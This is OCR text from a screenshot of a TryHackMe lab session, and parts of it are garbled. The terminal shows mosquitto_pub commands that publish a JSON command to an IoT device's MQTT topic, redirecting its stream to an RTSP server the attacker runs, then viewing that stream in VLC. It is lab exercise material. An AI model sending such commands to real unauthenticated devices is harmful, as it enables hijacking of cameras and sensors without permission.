 TryHackMe | Ac
mosquitto_sub
mosquitto_pub
MQTT comman
Sensors | Free F
GitHub - rainu/
Critical MQTT-F
THM Browse
mosquito_pub
Using The Mos
1883 - Pentesti
Eclipse Commu
CyberWar - You
https://vnc.tryhackme.tech/index.html?host=proxy-2.tryhackme.tech&password=1d1abbf6be470e92&proxyIP=10.10.237.191&resize=remote
Applications Places System Wed 21 Dec, 20:32 AttackBox IP: 10.10.237.191
root's Home
root@ip-10-10-237-191: ~
File Edit View Search Terminal Help
--network=host aler9/rtsp-simple-se
0.20.4
ed on :8554 (TCP), :8000 (UDP/RTP),
ed on :1935
d on :8888
root@ip-10-10-237-191: ~
File Edit View Search Terminal Help
--insecure : do not check that the server certificate hostname matches the remote
hostname. Using this option means that you cannot be sure that the
remote host is the server you wish to connect to and so is insecure.
Do not use this option in a production environment.
--psk : pre-shared-key in hexadecimal (no leading 0x) to enable TLS-PSK mode.
--psk-identity : client identity string for TLS-PSK mode.
--proxy : SOCKS5 proxy URL of the form:
socks5h://[username[:password]@]hostname[:port]
Only "none" and "username" authentication is supported.
See http://mosquitto.org/ for more information.
root@ip-10-10-237-191:~# mosquitto_pub -h rtsp://10.10.237.191/path -t device/PG95BA9CGPWVXO7QW2TC/cmd -m ::
Unable to connect (Lookup error.).
root@ip-10-10-237-191:~# mosquitto_pub -h rtsp://10.10.237.191/path -t device/PG95BA9CGPWVXO7QW2TC/cmd -m ""
Unable to connect (Lookup error.).
root@ip-10-10-237-191:~# mosquitto_pub -h rtsp://10.10.237.191:8554/path -t device/PG95BA9CGPWVXO7QW2TC/cmd -m ""
Unable to connect (Lookup error.).
root@ip-10-10-237-191:~# mosquitto_pub -h 10.10.237.191 -t device/PG95BA9CGPWVXO7QW2TC/cmd -m ""
Error: Connection refused
root@ip-10-10-237-191:~# mosquitto_pub -h 10.10/253/100 -t device/PG95BA9CGPWVXO7QW2TC/cmd -m ""
Unable to connect (Lookup error.).
root@ip-10-10-237-191:~# mosquitto_pub -h 10.10.253.100 -t device/PG95BA9CGPWVXO7QW2TC/cmd -m ""
root@ip-10-10-237-191:~# mosquitto_pub -h 10.10.253.100 -t device/PG95BA9CGPWVXO7QW2TC/cmd -m """{"cmd":"10","url":"rtsp:/
/10.10.237.191:8554/test"}"""
root@ip-10-10-237-191:~# vlc rtsp://127.0.0.1:8554/test
VLC media player 3.0.8 Vetinari (revision 3.0.8-0-gf350b6b5a7)
[00005609a8a46020] vlcpulse audio output error: PulseAudio server connection failure: Connection refused
[00005609a89a9570] main libvlc: Running vlc with the default interface. Use 'cvlc' to use vlc without interface.
10-10-237-191: ~
54 (67.6 MB)
ns 0 frame 0
54 (67.6 MB)
s 0 carrier 0 collisions 0
UNNING,MULTICAST> mtu 1500
prefixlen 64 scopeid 0x20<link>